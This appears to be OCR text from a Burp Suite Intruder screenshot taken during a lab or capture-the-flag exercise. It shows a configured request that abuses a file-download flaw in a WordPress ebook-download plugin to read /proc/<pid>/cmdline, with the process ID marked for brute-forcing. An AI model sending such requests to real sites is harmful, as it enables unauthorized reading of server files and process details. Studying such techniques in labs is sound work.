 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=/proc/§pid§/cmdline HTTP/1.1
2 Host: 10.10.11.125
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Add §
Clear §
Auto §
Refresh